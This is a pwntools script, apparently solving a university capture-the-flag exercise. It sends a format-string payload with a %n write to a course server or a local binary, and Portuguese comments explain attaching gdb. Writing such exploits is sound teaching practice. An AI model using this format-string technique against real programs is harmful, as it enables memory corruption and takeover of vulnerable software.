 from pwn import *
LOCAL = True
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4005)
p.recvuntil(b"")
p.sendline(b"@@@@\x34\xc0\x04\x08%.48871x%n")
p.interactive()